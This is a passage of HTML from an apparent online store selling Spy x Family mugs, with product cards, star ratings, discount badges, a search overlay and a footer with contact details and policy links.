  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="380">
    <a href="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-sticker-classic-mug-rb1804-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1062/conversions/mugstandardx334right-pad600x600f8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Mugs - Spy x Family - sticker Classic Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-sticker-classic-mug-rb1804-4" class="capitalize hover:underline leading-3">Spy x Family Mugs - Spy x Family - sticker Classic Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="410">
    <a href="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-loid-forger-anya-forger-yor-forger-classic-mug-rb1804" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1119/conversions/mugstandardx334right-pad600x600f8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Mugs - SPY X FAMILY - Loid Forger, Anya Forger, Yor Forger Classic Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-loid-forger-anya-forger-yor-forger-classic-mug-rb1804" class="capitalize hover:underline leading-3">Spy x Family Mugs - SPY X FAMILY - Loid Forger, Anya Forger, Yor Forger Classic Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;LBhITq9zZiCznF8lbzcI&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;2ee955813a0466cfc96cb40d346c73e92caa9448a306d462a168ed14c187a865&quot;}" wire:effects="[]" wire:id="LBhITq9zZiCznF8lbzcI" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12161 2nd St, Jersey City, NJ 07302, US<br /><strong>Our Warehouse</strong>: No. 94, Lane 3338, Jinxiu Road, Pudong New Area, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: spyxfamily.store@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
